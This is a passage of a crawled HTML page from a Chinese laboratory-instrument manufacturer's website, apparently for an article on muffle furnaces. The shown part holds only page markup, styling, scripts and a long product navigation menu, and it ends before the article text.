

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/2035.html
body_size: 17231
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>一体式马弗炉|箱式电阻炉介绍和应用 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="一体式马弗炉,陶瓷纤维马弗炉,箱式电阻炉,马弗炉是干什么的" />
<meta name="description" content="一体式马弗炉|箱式电阻炉用于什么。 一体式马弗炉|箱式电阻炉的种类 一体式马弗炉|箱式电阻炉是对各种材料进行热处理的专用设备。其主要特点是有一个称为一体式马弗炉|箱式电阻炉的特殊隔间，可保护工件免于直" />
<link rel='canonical' href='https://www.augem.cn/2035.html' />
<link rel='canonical' href='https://www.augem.cn/2035.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-2035 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
